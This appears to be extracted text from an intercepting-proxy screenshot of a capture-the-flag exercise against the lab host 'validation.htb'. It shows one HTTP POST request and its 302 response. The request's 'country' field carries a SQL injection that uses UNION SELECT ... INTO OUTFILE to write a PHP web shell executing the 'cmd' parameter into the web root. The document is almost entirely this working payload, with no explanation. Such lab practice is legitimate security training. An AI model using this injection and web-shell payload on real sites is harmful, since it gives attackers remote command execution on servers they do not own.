 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: validation.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://validation.htb
10 Connection: close
11 Referer: http://validation.htb/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=' UNION select "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO OUTFILE
'/var/www/html/shell.php'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 09 May 2022 16:59:00 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627b4f6
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11